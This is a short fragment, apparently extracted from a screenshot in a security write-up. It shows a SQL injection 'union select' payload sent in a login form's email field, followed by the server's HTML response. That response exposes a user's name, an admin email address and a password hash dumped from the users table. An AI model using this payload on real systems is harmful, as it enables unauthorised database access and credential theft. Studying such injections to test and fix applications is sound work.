 email='union select
1,2,3,(select(group_concat(concat(first_name,0x2d,last_name,0x2d,email,0x2d,pass)))from(user
s)),5,6,7,8#&pass=aaa&submit=Login&submitted=TRUE
19 <title>
Login
</title>
20 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
21 </head>
22 <body>
23 <div id="Header">
IsIntS
</div>
24 <div id="Content">
25 <!-- End of Header -->
26 <h1>
Welcome Dan-Privett-admin@isints.com-c2c4b4e51d9e23c02c15702c136c3e950ba9a4af
</h1>
<br/>
Logging in...<br/>